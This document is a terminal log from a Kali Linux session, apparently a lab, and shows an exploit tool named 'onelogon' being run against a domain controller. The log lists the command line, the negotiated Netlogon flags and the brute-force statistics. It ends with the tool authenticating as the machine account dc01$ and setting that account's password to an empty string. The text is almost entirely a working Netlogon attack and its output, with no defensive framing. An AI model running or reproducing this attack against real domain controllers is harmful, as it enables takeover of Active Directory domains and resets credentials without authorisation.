 ┌──(kali㉿kali)-[~/onelogon]
└─$ python -m exploit.onelogon --dc-ip 192.168.231.47 --dc-name dc01 --username 'dc01$'
[+] Namespace(dc_name='dc01', dc_ip='192.168.231.47', username='dc01$', comp_username=None, comp_password=None, comp_hash=None, workers=100, naive=False)
[+] Successfully bound to Netlogon RPC on dc01 (192.168.231.47)
[+] Successfully bound to Netlogon RPC on dc01 (192.168.231.47)
[+] Using flags: (0b100001000111111111111111111111)
1: A IGNORED (Account lockout)
1: B NT3.5 BDC continuous update
1: C RC4 support
1: D IGNORED (Promotion count(deprecated))
1: E Supports BDC handling Changelogs
1: F Supports Restarting full DC sync
1: G Does not require ValidationLevel 2 for nongeneric passthrough
1: H Supports DatabaseRedo
1: I Supports refusal of password changes
1: J Supports NetrLogonSendToSam
1: K Supports generic pass-through
1: L Supports concurrent RPC calls
1: M Supports avoid of user account database replication
1: N Supports avoid of Security Authority database replication
1: O Supports Strong keys
1: P Supports transitive trusts
1: Q IGNORED (Supports DNS trusts)
1: R Supports NetrServerPasswordSet2
1: S Supports NetrLogonGetDomainInfo
1: T Supports cross-forest trusts
1: U No NT4 Emulation
0: V Supports RODC pass-through
0: 0
0: 0
1: W Supports AES 128-bit CFB and SHA2
0: 0
0: 0
0: 0
0: 0
1: X IGNORED (Authenticated RPC via lsass supported)
0: Y Supports secure RPC authentication
0: Z Supports Kerberos for secure channel setup
[+] Estimated total tries without flushing: 2^16 / 2
[+] Starting the brute force attack...
[*] ROUND STATS:
[*] REQ:     Took 18.96771956887096 seconds, average time per attempt: 0.00821824937992676058 seconds
[*] TRY:     Took 120.00044363597408 seconds
[*] CLEANUP: Took 4.98257577419281e-08 seconds
[*] ALL:     Took 138.96816418599337 seconds, average time per attempt: 0.06021150961264877532 seconds
[*]
[*] TOTAL STATS:
[*] TIME:   0.67 hours passed, average time per attempt: 0.05721220733684860560 seconds
[*] TRIES:   42034, average tries per cycle: 2472
[*] Estimated progress: 128.28%, estimated time remaining: -0.15 hours
[+] !!!Successfully authenticated dc01$ on dc01 with b'\x00\x00\x00\x00\x11\x11\x00\xe9'!!!
[+] Password set successfully to empty string!
[+] Successfully set the password of dc01$ to an empty string!
[+] All workers have been stopped.